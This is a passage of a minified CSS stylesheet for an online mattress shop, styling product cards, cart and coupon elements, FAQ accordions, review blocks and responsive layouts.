5px}.widget--colors .color-swatch li{display:inline-block;margin-bottom:5px;margin-right:10px;vertical-align:top}.custom-checkbox span,.custom-radio span{border-radius:0 9px;cursor:pointer;display:block;height:25px;position:relative;width:25px}.custom-checkbox input[type=checkbox]:checked~span:before,.custom-checkbox input[type=radio]:checked~span:before,.custom-radio input[type=checkbox]:checked~span:before,.custom-radio input[type=radio]:checked~span:before{text-rendering:auto;background:#ffd774;border:1px solid #fff;border-radius:50%;content:"";display:inline-block;font-style:normal;font-variant:normal;height:10px;line-height:1;position:absolute;right:3px;top:-3px;width:10px;transform:scale(1.5)}.custom-radio input[type=radio]:checked~span:before{display:none!important}.custom-checkbox.disabled label:after,.custom-checkbox.disabled label:before,.custom-radio.disabled label:after,.custom-radio.disabled label:before{background-color:var(--hover-main-color);content:"";height:90%;left:50%;position:absolute;top:50%;transform-origin:50% 50%;transition:.4s;width:1px;z-index:20}.rating_wrap .rating{display:inline-block;font-family:Font Awesome\ 5 Pro!important;height:20px;overflow:hidden;position:relative;vertical-align:top;width:80px}.rating_wrap .rating:before{color:#d2d2d2;float:left;font-size:12px;left:0;position:absolute;top:0}.rating_wrap .rating_num{color:#696969;display:inline-block;font-size:12px}.rating_wrap .product_rate{color:#edb867;font-family:Font Awesome\ 5 Pro!important;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0}.rating_wrap .product_rate:before{font-size:12px;left:0;position:absolute;top:0}.ps-checkbox{display:block;position:relative}.ps-checkbox>input{position:absolute;visibility:hidden}.ps-checkbox label{cursor:pointer;font-weight:400;margin-bottom:0;padding-left:30px;position:relative}.ps-checkbox label:before{border:1px solid #000;height:20px;left:0;top:0;width:20px}.ps-checkbox label:after,.ps-checkbox label:before{content:"";display:block;position:absolute;transition:.4s;z-index:10}.ps-checkbox label:after{border:2px solid #fff;border-left:none;border-top:none;height:10px;left:7px;opacity:0;top:4px;transform:rotate(0);width:6px}.ps-checkbox input[type=checkbox]:checked~label:before{background-color:#222;border-color:#222}.ps-checkbox input[type=checkbox]:checked~label:after{opacity:1;transform:rotate(45deg)}.list-content-loading{background:rgba(0,0,0,.3);border-radius:3px;bottom:0;display:none;left:0;margin:-15px;position:absolute;right:0;top:0;z-index:10}#zoomer,.previewPane{background-repeat:no-repeat}.list-content-loading .half-circle-spinner .circle.circle-1{border-top-color:#fff}.list-content-loading .half-circle-spinner .circle.circle-2{border-bottom-color:#fff}.list-content-loading .half-circle-spinner{left:0;position:absolute;right:0;top:200px}.list-content-loading .half-circle-spinner .circle{border:5px solid transparent}.product-cart-wrap .product-action-1 a.action-btn.button-loading,.product-cart-wrap .product-action-1 button.button-loading{background-color:var(--color-primary)!important;text-indent:-9999px}.product-cart-wrap .product-action-1 a.action-btn.button-loading:before,.product-cart-wrap .product-action-1 button.button-loading:before{-webkit-animation:.7s linear infinite button-loading-spinner;animation:1s linear infinite button-loading-spinner;border:3px solid;border-color:#fff #fff transparent;left:50%;margin-bottom:0;opacity:1;visibility:visible}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h5{color:#9b9b9b;font-size:12px;font-weight:500;margin:0 0 5px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h5 span{float:right;font-size:15px}.cart-dropdown-wrap li.content-loading:before{-webkit-animation:.7s linear infinite button-loading-spinner;animation:1s linear infinite button-loading-spinner;border:1px solid var(--color-primary);border-bottom:1px solid transparent;border-radius:50%;content:"";height:18px;left:50%;margin-left:-9px;margin-top:-9px;position:absolute;top:50%;width:18px}.cart-dropdown-wrap li.content-loading:after{background:rgba(0,0,0,.02);bottom:-10px;content:"";left:-10px;position:absolute;right:-10px;top:-10px}.cart-dropdown-wrap ul li .shopping-cart-title h3 small{color:#9b9b9b;font-size:80%}.product__attribute .attribute-swatch-item.pe-none{cursor:not-allowed!important}.product__attribute .attribute-swatch-item.pe-none>div{pointer-events:none!important}.product__attribute .color-swatch .attribute-swatch-item.pe-none span,.product__attribute .text-swatch .attribute-swatch-item.pe-none span{color:gray;cursor:unset;opacity:.7}.product__attribute .color-swatch .attribute-swatch-item.pe-none span:after,.product__attribute .color-swatch .attribute-swatch-item.pe-none span:before,.product__attribute .text-swatch .attribute-swatch-item.pe-none span:after,.product__attribute .text-swatch .attribute-swatch-item.pe-none span:before{border-top:1px dashed #999;content:"";height:0;left:0;position:absolute;top:50%;width:100%}.product__attribute .color-swatch .attribute-swatch-item.pe-none span:before,.product__attribute .text-swatch .attribute-swatch-item.pe-none span:before{transform:rotate(45deg)}.product__attribute .color-swatch .attribute-swatch-item.pe-none span:after,.product__attribute .text-swatch .attribute-swatch-item.pe-none span:after{transform:rotate(-45deg)}.cart-dropdown-wrap small,small{font-size:80%}.slick-slide img{display:block;width:100%;height:auto;margin:0}#myModalprice{left:auto!important}@media only screen and (max-width:480px){.hero-slider-content-2 p,.table td{width:100%}.carousel-4-columns,.carousel-6-columns{max-width:375px;overflow:hidden;max-width:none}.slider-arrow .slider-btn.slider-next{right:0!important}#myModalprice,.slider-arrow .slider-btn.slider-prev{left:0!important}.hero-slider-1{height:unset}.hero-slider-content-2{padding-top:20px;text-align:center}.header-height-2{min-height:40px}.header-bottom-bg-color{padding:10px 0 3px}.banner-img,.banner-left-icon,.shop-product-filter .totall-product{margin-bottom:15px}.popular-categories .slider-btn.slider-prev{left:unset!important;right:50px!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-4{margin-bottom:1rem}.mb-sm-5{margin-bottom:2rem}.heading-tab{display:block!important}.heading-tab h3.section-title{margin-bottom:15px!important}.nav.right{justify-content:start}.header-style-5 .search-style-2,.hero-slider-1.style-2 .single-slider-img,.hero-slider-1.style-3 .hero-slider-content-2 a.btn,.table thead{display:none}.loop-grid.loop-list article,.product-list .product-cart-wrap,.shop-product-filter,.table td{display:block}ul.footer-list{margin-bottom:30px}.section-padding-60{padding:30px 0}.pt-40,.pt-60{padding-top:30px!important}.pb-60{padding-bottom:30px!important}.mb-60{margin-bottom:30px!important}.hero-slider-1.style-3 .slider-1-height-3{height:173px}.hero-slider-1.style-3 .hero-slider-content-2{padding-left:15px;padding-top:0;position:relative;text-align:left}.header-style-5 .header-action-2 .header-action-icon-2>a,.header-style-5 .header-action-3 .header-action-icon-3>a,.hero-slider-1.style-3 .hero-slider-content-2 h1{font-size:18px}.hero-slider-1.style-3 .hero-slider-content-2 h2{font-size:16px}.hero-slider-1.style-3 .hero-slider-content-2 h4{font-size:14px}.hero-slider-1.style-3 .hero-slider-content-2 p{font-size:11px}.header-style-5{border-bottom:1px solid #f7f8f9;padding:15px 0}.header-style-5 .sticky-bar.stick.sticky-white-bg{background-color:#fff;padding:15px 0}.font-xxl{font-size:28px}.w-50{width:100%!important}.product-list .product-cart-wrap .product-img-action-wrap{max-width:100%}.table td{text-align:center}.table td:before{content:attr(data-title) " ";float:left;font-weight:700;margin-right:15px;text-transform:capitalize}.loop-grid.pr-30{padding-right:0!important}.mt-60{margin-top:60px!important}.siderimages1{height:160px!important}#news-flash{margin-bottom:-8px;min-width:100%;height:29px;font-size:14px}.dot-style-1.dot-style-1-position-1 ul{bottom:0;left:50%;position:absolute;transform:translateX(-50%)}}@media only screen and (max-width:340px){.siderimages1{height:145px!important}}.progress span{min-width:45px;width:auto}.rate>label{color:#ffc700;cursor:pointer;font-size:0;line-height:0;overflow:hidden;white-space:nowrap}.rate>label:before{color:inherit;content:"★";display:inline-block;font-size:20px;line-height:1;text-align:center;transition:color .35s;width:20px}.rate>input:checked~label{color:#ccc}.rate>input:checked+label{color:#ffc700}.rate:hover>label,.rate>input:hover+label{color:#ffc700!important}.rate>input:hover~label{color:#ccc!important}.pagination-area .page-item .page-link.active{background:var(--color-primary);color:#fff}.product-cart-wrap .product-img-action-wrap .product-action-1{min-width:110px}.mobile-social-icon a.linkedin{background-color:#0e76a8;border:1px solid #0e76a8}.product-cart-wrap .product-content-wrap h2{line-height:25px;display:flex;align-items:center}.single-content article.entry-wraper ol,.single-content article.entry-wraper ul{list-style:disc;padding-left:25px}.single-content article.entry-wraper ol li,.single-content article.entry-wraper ul li{font-weight:400;list-style:disc}.single-content article.entry-wraper table{background-color:transparent;border:1px solid #dee2e6;border-collapse:collapse;margin-bottom:1rem;width:100%}.single-content article.entry-wraper table caption{caption-side:top;color:#6c757d;font-size:90%;font-weight:500;padding:10px 0;text-align:center}.single-content article.entry-wraper table th{border:solid #dee2e6;border-width:1px 1px 2px;padding:.75rem;vertical-align:bottom}.header-info.header-info-right>ul>li img,.icon{vertical-align:middle}.single-content article.entry-wraper table td{border:1px solid #dee2e6}.single-content article.entry-wraper table tbody tr th{border-bottom-width:1px}.single-content article.entry-wraper table blockquote{border:solid #ccc;border-width:0 0 0 5px;font-style:italic;margin:0 0 1rem;padding:2px 8px 2px 20px}.single-content article.entry-wraper table blockquote p{font-size:14px;line-height:40px;margin-bottom:0}.custom-modal .modal-dialog{border:0;border-radius:0;margin:auto;max-width:700px!important;overflow:hidden;top:52%;transform:translateY(-50%)!important;height:90%;overflow-y:scroll}.custom-modal .modal-dialog .modal-content,.header-info>ul>li>ul.language-dropdown{border-radius:0;padding:0}.custom-modal .modal-dialog .btn-close{position:absolute;right:16px;top:13px;z-index:2}#quick-view-modal .modal-body.modal-empty{align-items:center;display:flex;justify-content:center;min-height:500px}.header-wrap{min-height:60px}.section--shopping-cart .table-responsive{padding:0 10px}.section--shopping-cart .table-responsive .table--cart.content-loading:after{left:-10px;right:-10px}.section--shopping-cart .table--cart.content-loading:before{-webkit-animation:.7s linear infinite button-loading-spinner;animation:1s linear infinite button-loading-spinner;border:1px solid var(--color-primary);border-bottom:1px solid transparent;border-radius:50%;content:"";height:18px;left:50%;margin-left:-9px;margin-top:-9px;position:absolute;top:50%;width:18px}.section--shopping-cart .table--cart.content-loading:after{background:rgba(0,0,0,.02);bottom:0;content:"";left:0;position:absolute;right:0;top:-10px}.product-extra-link2 a{height:44px;line-height:44px}.has-buy-now-button .button.button-add-to-cart,.has-buy-now-button .button.button-buy-now{padding:10px 20px}.popular-categories .card-1 h5{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.preloader{z-index:9999999}@media screen and (max-width:768px){.list-content-loading{top:15px}.post-list .post-thumb{max-width:100%}.hero-slider-content,.hero-slider-content-2{margin-bottom:20px}}.image-upload__uploader-container .image-upload__uploader{line-height:13px}.block--review{border-bottom:1px solid #e5e5e5;margin-bottom:25px;padding-bottom:25px}.block--review .block__header{align-items:center;display:flex;justify-content:flex-start;align-items:start}.block--review .block__header img{border:1px solid #ddd;border-radius:50%}.block--review .block__header h5{color:var(--color-heading);font-size:14px;font-weight:600;line-height:1.6em;margin-bottom:0}.block--review .block__header .block__info{padding-left:15px}.block--review:last-child{border-bottom:none;margin-bottom:25px;padding-bottom:25px}.block--review .block__content{padding-top:0}.block--review>.block__header{padding-bottom:15px}.block--review>.block__header p{color:var(--color-heading)}.block--review>.block__header p i{font-size:16px;margin-right:0}.block--review>.block__header p span{color:var(--color-heading);font-weight:inherit;margin-left:.5em}.pagination-area .page-item.disabled .page-link{background:#f7f8f9;color:var(--color-primary)!important;cursor:not-allowed}.pagination-area .page-item .page-link{color:var(--color-primary);border-radius:0!important;min-width:40px;padding:0 10px;width:auto}.categories-dropdown-wrap ul li a img{margin-right:16px;margin-top:1px;opacity:.9;vertical-align:top}.btn.btn-danger{background:#fff;border-color:#b02a37;color:#b02a37}.btn.btn-danger:hover{background-color:#bb2d3b;color:#fff}.form-group--icon .product-cat-label{-moz-appearance:none;-webkit-appearance:none;background-color:#f8f8f8;border:2px solid #eee;border-radius:26px 0 0 26px;border-right:none;color:#444;font-size:14px;line-height:42px;min-height:42px;padding:3px 35px 3px 20px;position:relative;transition:.3s;white-space:nowrap}.form-group--icon .product-cat-label:after{color:#444;content:"\f078";display:inline-block;font-family:Font Awesome\ 5 Pro;font-size:10px;position:absolute;right:12px;top:3px}.form-group--icon .product-category-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;height:100%;left:0;min-height:42px;opacity:0;padding-left:10px;position:absolute;top:0;width:100%;z-index:10}.shop-product-filter-header .custome-checkbox{max-height:300px;overflow:scroll}.shop-product-filter-header .show-advanced-filters{display:inline-block;margin-bottom:20px;margin-top:30px}.shop-product-filter-header .advanced-search-widgets{margin-bottom:40px}.custom-radio label,.custome-checkbox label{display:inline-block;color:#fff}.faqs-list h4{margin-bottom:10px;margin-top:30px}.faqs-list .card{border:1px solid rgba(0,0,0,.125)!important;margin-bottom:10px;box-shadow:0 2px 3px 0 rgb(0 0 0 / 13%)!important;-webkit-box-shadow:0 2px 3px 0 rgb(0 0 0 / 13%)!important}.faqs-list .card .card-header{background:#2e2f67;border-radius:0 20px}.faqs-list .card .card-header h2 button{background:#2e2f67;border:none;color:#fff!important;display:block;font-size:16px;font-weight:600;padding:0;position:relative;text-decoration:none!important;text-transform:none;width:100%}.faqs-list .card .card-header h2 button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23333' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' d='M8 0a1 1 0 0 1 1 1v6h6a1 1 0 1 1 0 2H9v6a1 1 0 1 1-2 0V9H1a1 1 0 0 1 0-2h6V1a1 1 0 0 1 1-1z' clip-rule='evenodd'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:1.25rem;border:1px solid #ced4da;border-radius:50%;color:#ced4da;content:"";height:40px;line-height:30px;position:absolute;right:0;top:-7px;transform:scale(.7)!important;transition:transform .2s ease-in-out;width:40px;display:none}.faqs-list .card .card-header h2 button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23333' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' d='M0 8a1 1 0 0 1 1-1h14a1 1 0 1 1 0 2H1a1 1 0 0 1-1-1z' clip-rule='evenodd'/%3E%3C/svg%3E")}.block--review .block__images.block__images_total a{height:auto}@media screen and (min-width:769px){.mobile-header-wrapper-style.sidebar-visible{opacity:0;transform:translate(200px);visibility:hidden}.mobile-menu-active .body-overlay-1{opacity:0;visibility:hidden}}.lg-backdrop{z-index:10400!important}.lg-outer{z-index:10500!important}.hoverimg:hover{transform:scale(1.5)}#btnControl:checked+span{width:80px!important;height:80px!important;background-color:#7d7faa;border-radius:0!important}.switch{position:relative;display:inline-block;width:81px;height:20px;top:-4px;left:0;float:right}.slider1{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ca2222!important;-webkit-transition:.4s;transition:.4s}.buttonto-cover,.layer,.slider1:before{background-color:#fff}.slider1:before{position:absolute;content:"";height:12px;width:12px;left:4px;bottom:4px;-webkit-transition:.4s;transition:.4s}input:checked+.slider1{background-color:#2ab934!important}input:focus+.slider1{box-shadow:0 0 1px #2196f3}input:checked+.slider1:before{-webkit-transform:translateX(40px);-ms-transform:translateX(40px);transform:translateX(40px)}.off,.on{color:#fff;position:absolute;transform:translate(-50%,-50%);top:50%;left:50%;font-size:10px;font-family:Verdana,sans-serif}.slider1.round{border-radius:34px}.imgkey{width:50%;height:auto;padding:1%!important}.previewPane{width:100%;height:540px;cursor:zoom-in;background-position:center;background-size:100% auto!important}#zoomer{display:none;position:absolute;width:650px;height:1000px;z-index:10}.cus-btn{border-radius:50px;font-size:15px!important;font-weight:500}.detail-info::-webkit-scrollbar{display:none!important}@media only screen and (min-width:1024px) and (max-width:1200px){.header-wrap{align-items:center;display:-webkit-box}}.buttonto-cover{height:100px;margin:20px;box-shadow:0 10px 20px -8px #c5d6d6;border-radius:4px}.buttonto-cover:before{counter-increment:button-counter;content:counter(button-counter);position:absolute;right:0;bottom:0;color:#d7e3e3;font-size:12px;line-height:1;padding:5px}.button-cover,.knobs,.layer{position:absolute;top:0;right:5px;bottom:0;left:0}.buttonto{position:relative;top:20%;width:85px;height:22px;overflow:hidden;border:1px solid #2e2f67}.button.r .layer,.buttonto.r{border-radius:100px}.checkbox{position:relative;width:100%;height:100%;padding:0;margin:0;opacity:0;cursor:pointer;z-index:3}.knobs{z-index:2}.layer{width:100%;transition:.3s;z-index:1}#button-10 .knobs:before{content:"";left:0;background-color:#2e2f67;top:0;width:42px;height:25px}#button-10 .knobs span{display:inline-block;left:6px;z-index:1;font-weight:900}#button-10 .checkbox:checked+.knobs:before{left:42px}.button-flip{background:#06328d!important;width:135px!important;border-radius:50px!important;color:#fff!important;font-size:19px!important;font-weight:500!important}.awesome{width:100%;margin:0 auto;color:#313131;font-size:15px!important;font-weight:700!important}@-webkit-keyframes colorchange{0%,100%,20%,40%,60%,80%{color:#3b3794}10%,30%,50%,70%,90%{color:#ff4500}}.card-price{display:inline-block!important;width:auto!important;height:40px!important;background-color:#ffd774!important;-webkit-border-radius:3px 3px 3px 3px!important;-moz-border-radius:3px!important;border-radius:25px 0 0 25px!important;margin-left:19px!important;position:relative!important;color:#fff!important;font-weight:300!important;line-height:1.3!important;padding:5px 13px 5px 5px!important}.accordion,.panel,input#coupon_code{background-color:#fff}.aticle-box,.section-inner,.wrapper{position:relative}.accordion{color:#06328d;cursor:pointer;padding:10px;width:100%;border:none;outline:0;font-size:15px;transition:.4s}.blogreadmore,.clickhere,.customdimensions{text-transform:uppercase;transition:.3s linear}.accordion:hover{background-color:#fff!important}.panel{padding:15px 18px;display:none;overflow:hidden}.article-items,.aticle-box,.box-content{display:flex;display:flex}.faqtext{font-size:15px;font-weight:500}.faq-icons{color:#06328d;font-size:16px}i.fad.fa-bed{font-size:16px;color:#06328d}.wrapper{overflow:hidden}.section-inner{width:100%;max-width:1140px;margin:0 auto}.article-items{flex:1 0 auto;flex:1 0 auto;height:100%}.article-title{font-family:"Filson Soft",sans-serif;font-size:5px;font-weight:700;letter-spacing:1.06px;color:#3b3d4e;padding-bottom:15px;padding-top:10px}.box-btn a,.box-content,.box-title a{font-family:Poppins,sans-serif;color:#000}.aticle-box{overflow:hidden;flex-direction:column;align-items:stretch}.box-title a{font-size:16px;font-weight:500;line-height:1.42;letter-spacing:-.51px;margin-bottom:25px}.box-content{font-size:18px;font-weight:300;line-height:1.44;letter-spacing:-.7px;padding:30px 25px;flex:1 0 auto;flex-direction:column;justify-content:flex-start;background:#fff}.box-content p{opacity:.5}.box-btn a{opacity:.2;font-size:16px;font-weight:500;padding-top:40px 25px;line-height:2.63;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.box-btn{flex:1 0 auto}.fpcontainer:hover>#fpimg1{display:block;transition:1.5s cubic-bezier(0, 0, .2, 1)}.aticle-box .product-badges span{font-size:12px;background:#ea4335;color:#fff;height:60px;width:60px;text-align:right;padding-top:10px;padding-right:10px;position:absolute;top:-1px;right:-1px;flex-direction:row;border-radius:0 0 0 100%;border:1px dashed #fff;box-shadow:0 0 0 3px #ea4335}.card-price_fp{display:inline-block!important;width:auto!important;height:40px!important;background-color:#eb0000!important;-webkit-border-radius:3px 3px 3px 3px!important;-moz-border-radius:3px!important;border-radius:1px!important;margin-left:19 px!important;position:relative!important;color:#fff!important;font-weight:300!important;line-height:1.3!important;padding:5px 13px 5px 5px!important}.blogreadmore,.customdimensions{display:inline-block;font-size:14px}#whatsapp_button{display:inline-block;width:83px;height:83px;text-align:center;border-radius:50px;position:fixed;bottom:24px;right:auto;left:24px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#whatsapp_button:hover{cursor:pointer;background-color:#06328d}.whatappicon{font-size:60px!important;padding-top:10px!important;padding-left:2px!important;text-align:center!important;color:#fff!important;font-weight:500!important}.hastags,.warranty,h4.uptooff{text-align:center}.text-swatches-wrapper.attribute-swatches-wrapper.attribute-swatches-wrapper.product__attribute{border:hidden;background-color:#2e2f67}.quantity{border:1px solid #fff;border-radius:5px;background-color:#2e2f67}input#coupon_code{border-radius:10px}input#pincodeCheck::-webkit-input-placeholder{color:#fff}input#pincodeCheck:-moz-placeholder{color:#fff}.apply-coupon-code{color:#2e2f67;border:solid #fff!important;border-width:1px 1px 1px 0!important;border-radius:0 10px 10px 0!important;background-color:#ffd774!important}.apply-coupon-code:hover{color:#2e2f67!important;background-color:#ffd774!important}input.coupon_check.form-check-input{float:none!important;margin:5px!important;width:20px!important;height:20px!important}input.coupon_check.form-check-input:checked{background-color:#ffd774;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%232e2f67' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.quantity input{border-radius:0;height:26px}.customCheck .input-group-text{font-size:12px;padding:0 30%;background-color:#fff;color:#2e2f67;height:34px;border-radius:0;margin:-1px 0 0}.customCheck input{border:1px solid #bababa;height:29px;border-radius:0;font-size:14px}.text-brand-custom .text-brand{color:#ffd774!important}img.imgfull{width:100%;border-radius:25px}.priceCustom .btn-outline-primary-custom{border:1px solid #fff;background-color:#fff;color:#2e2f67;border-radius:50px!important}.blogreadmore:hover,input#pincodeCheck{color:#fff;background-color:#2e2f67}.priceCustom .btn-outline-primary-custom-bg{color:#fff;background-color:#2e2f67;border-radius:10px!important;border:1px solid #2e2f67}@media only screen and (max-width:1000px){button#buyNow,button#cart{font-size:8px}}@media only screen and (max-width:800px){button#buyNow,button#cart{font-size:10px}#buttonShowResolution{display:block}}@media only screen and (max-width:400px){button#cart{font-size:10px;padding:0 5px!important}button#buyNow{font-size:10px;padding:0 8px!important}}#myNumber::-webkit-inner-spin-button,#myNumber::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.customCheck input::-webkit-inner-spin-button,.customCheck input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input#pincodeCheck{padding:5px!important;border-top-left-radius:10px;border-bottom-left-radius:10px;border:1px solid #fff;border-right-width:0;height:34px}.slick-track.slickTrackId{display:table;margin-left:auto;margin-right:auto}.add{margin-left:6%}footer.main{background-color:#f5f5f5}img.slider-before{position:absolute!important;width:25%!important;z-index:1!important;border:8px solid #2e2f67!important;border-radius:5px!important;margin-left:-4px;margin-top:-4px}.allmattress,.newbtn{background-color:#fff;color:#2e2f67;border:1px solid #ffd774;border-radius:0 20px;font-weight:bolder;width:100%}section.newsletter.bg-brand.p-30.text-white.wow.fadeIn.animated{visibility:visible;left:10%}.img:before{content:'';position:absolute;left:0;top:0;border-top:450px solid #fff;border-right:100px solid #ffffff00}.imge{border:1px solid #fff;border-radius:0 50px;position:relative;margin-top:-10%}.colimg{border:1px solid #fff;border-radius:0 50px}h4.uptooff{background-color:#ffd774;padding:60px 50px;text-transform:capitalize;width:13%;position:absolute;z-index:999;top:17.7%;left:42%;border-radius:0 30px}.sleepandhealth{padding:31% 10%}a.btn.bg-dark.text-white.border-dig{border-radius:0 25px!important;text-transform:capitalize}.health{background-color:#ffd77420;padding-bottom:10%}.gudhealth,.gudsleep{margin-bottom:2%;color:#2e2f67}.offproduct{margin-bottom:4%}.proudofproducts{position:relative;padding:0 10%}.productmore,.productviewmore{position:absolute;border-radius:0 50px!important;z-index:1!important}.productviewmore{top:-17.2%;right:10%}.productmore{right:calc(var(--bs-gutter-x)/ 2)}.productview{position:relative;margin-top:50px}.latextviewmore{position:absolute;top:4.6%;border-radius:0 50px!important;right:1%;z-index:1!important}.latextimg{margin-top:3%;border-radius:0 50px;border:1px solid #fff;width:100%}.fetureimg,.ortho-icon{width:50%}.whychooseus{width:25%}.avilable-right{background:#d5d5e0;padding:20px;border-radius:50px 0 0 50px}.avilableon{max-height:80px}.avilable-yellow{color:#fec240}.blogreadmore{background:#fff;border:1px solid #2e2f67;border-radius:0 14px;color:#2e2f67;font-weight:500;padding:11px 12px}.deliverordr{margin-bottom:3%}.title-detail{text-transform:uppercase;background-color:#2e2f67!important;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.customdimensions{cursor:pointer;font-weight:500;padding:13px 17px;background:#fff;border:1px solid #ffd774;border-radius:0 14px}.social{margin-bottom:16%}.row.text-brand-custom{background-color:#ffd774;margin:0;border-radius:0 0 10px 10px;padding:20px}span.save-price{background-color:#ffd774;padding:10px;float:right;border-radius:25px 0 0 25px}.detail-info{border:1px solid #f0f0f0;border-radius:12px}.short-desc>p{text-align:justify}.abtimg{width:100%;height:auto;margin-top:12%}.qualityicon{display:block;margin-left:auto;margin-right:auto;width:20%}.bg{background-image:url(https://beta.grassberrymattress.com/storage/mattres-1.jpg);background-repeat:round}.contactinfo{top:20%;background-color:#fff;padding:14px 29px 8px 20px;border:1px solid #fff;border-radius:25px;box-shadow:5px 5px 5px 5px #f0f0f0;right:5%}.responsiveservice{margin-top:20%}.grassberrymother{background-color:#ffd774;padding:25px;border:1px solid #ffd774;border-radius:0 15px}.blogimg{border-radius:15px}.filterwidget{background-color:#fff;padding:10px;border:1px solid #fff;border-radius:16px;box-shadow:8px 6px 37px 11px #f0f0f0}a.clear_filter.dib.clear_all_filter{background-color:#fff;border:1px solid #2e2f67;padding:8px;border-radius:0 15px;color:#2e2f67}.readmore{color:#fff!important;padding:7px 8px;border-radius:25px;background-color:#2e2f67}.d-md-flex{display:flex!important;flex-direction:column}.section--shopping-cart,.section--shopping-cart1{border:1px solid #f3efef;border-radius:0;box-shadow:4px -4px 19px 0 #d3d3d3;padding:3%;margin:20px}.detail-qty>a{background-color:#fff;width:24px;height:24px}.remove-cart-button{width:40px;height:40px;border-radius:25px;background-color:#fff;padding:10px;box-shadow:4px -4px 19px 0 #f0f0f0;display:block}hr.ylvw-full-line{background-color:#ffd774;height:2px;opacity:.75}input.font-medium.coupon-code{border-radius:10px;border:1px solid #2e2f67;height:35px}button.btn.btn-rounded.btn-sm.btn-apply-coupon-code{border-radius:10px;background-color:#2e2f67;border:none}.discountbox{background-color:#2e2f67;color:#fff;padding:10%;margin-right:20px;width:100%}.wklydiscount{font-weight:100}.ourmattress{font-size:35px}.shopall{background-color:#ffd774;color:#fff;border:1px solid #ffd774;width:auto;margin-top:18px;padding:1% 7%}p.cartsleep{margin-top:2%}.ownproduction{background-color:#2e2f67;padding-top:15%}.cartlogoimg{width:100%;padding:14px}.ownproduct{margin-bottom:9px;color:#ffd774}.fa-minus:before{content:"\f068";color:#2e2f67;font-size:smaller}.fa-plus:before{content:"\f067";color:#2e2f67;font-size:smaller}.fa-map-marker-alt:before{content:"\f3c5";color:#2e2f67}.fa-headphones:before{content:"\f025";color:#2e2f67}#txt-email,#txt-order-id,.pillowbut:hover{color:#fff}.ourresponsive{margin-bottom:8px}.productsearch{border:2px solid #ffd774;background-color:#fff;border-radius:6px;width:80%;padding:4%!important}.productsearchbutton{background-color:#2e2f67!important;color:#fff!important;border:1px solid #2e2f67;border-radius:28px!important}.productnext,.productprev{position:absolute;top:31%;z-index:9;width:50px;height:50px;background-color:transparent;color:#fff}.sleepimg{margin-top:27%}.productprev{left:2%;font-size:20px;border-radius:50px;border:1px solid transparent;font-size:xx-large}.productnext{right:2%;font-size:20px;border-radius:50px;border:1px solid transparent;font-size:xx-large}.icon-bg{border-radius:20px;background-color:#f5f5f5;padding:5%}@media only screen and (min-width:1400px){.sizesection{padding-right:1rem!important;padding-left:1rem!important;margin-top:1%!important}}@media only screen and (min-width:992px) and (max-width:1199px){.sizesection{padding-right:1rem!important;padding-left:1rem!important;margin-top:11%!important}}.imgline{display:flex;justify-content:space-around}.icon{padding:1px 4px 5px 1px;width:20%}.iconrow{align-items:center;padding:1% 4% 1% 5%}.nights{border-right:2px solid #33333333;color:#2e2f67}.warranty{font-size:12px;color:#2e2f67}.clickhere{background:#fec740!important;border:1px solid #fec740!important;color:#2e2f67;cursor:pointer;display:inline-block;font-size:13px;font-weight:700;padding:7px 15px;border-radius:5px}.clickhererow{background-color:#2e2f67;color:#fff;padding:6% 0 4%;align-items:center;background-repeat:no-repeat;background-size:100%}.hastags{padding-bottom:4%}.footer{display:unset!important;color:#2e2f67;font-size:14px}.overflow{overflow-y:scroll;height:174px}.style-4::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.style-4::-webkit-scrollbar{width:10px;background-color:grey}.style-4::-webkit-scrollbar-thumb{background-color:#2e2f67;border:2px solid #2e2f67}.utube{width:95%;height:256px}.icons-sec{display:inline!important;font-size:12px!important;padding-left:10px!important}.right-line{border-right:2px solid #000!important;padding-right:10px!important}.multi-color-text{background:linear-gradient(to left,#2e2f67,#fec740)!important;-webkit-background-clip:text!important;color:transparent!important}.pplsearch{margin-bottom:2%}@media only screen and (max-width:991px) and (min-width:0px){.nextline{display:block!important}.sizesection{padding-right:1%!important;padding-left:1%!important;margin-top:1%!important}.footerinfo{margin-left:7px!important}.awesome::before,.chkoutleft,.chkoutright,.producticons,.productnext,.productprev{display:none!important}.happyhome{padding-bottom:17%!important}.confetti>a.awesome{left:0!important;padding:10px 10px 10px 3px!important;font-weight:600!important;border-radius:0!important}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.95rem)!important;padding-left:var(--bs-gutter-x,.95rem)!important;margin-right:auto;margin-left:auto}.dashboardtab{margin-top:5%!important}.mt-card-avatar{-webkit-mask-image:linear-gradient(45deg,black,black)}.profile-usertitle-name.username{text-align:center;padding-bottom:6%}.col-lg-8.price,.hastags,.star,.subttl,.warranty,.warranty>span>strong,.watchshopsleep,img.cartimg,p.product-name.title-detail{text-align:center!important}.section--shopping-cart1{margin:0 0 12%!important}.carttitle{padding:3px 